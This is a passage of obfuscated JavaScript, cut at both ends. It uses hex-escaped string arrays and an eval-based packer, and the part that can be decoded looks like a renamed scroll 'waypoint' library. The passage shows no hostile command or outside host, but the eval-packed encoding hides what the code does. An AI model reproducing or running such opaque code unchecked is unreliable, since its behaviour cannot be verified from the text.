C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\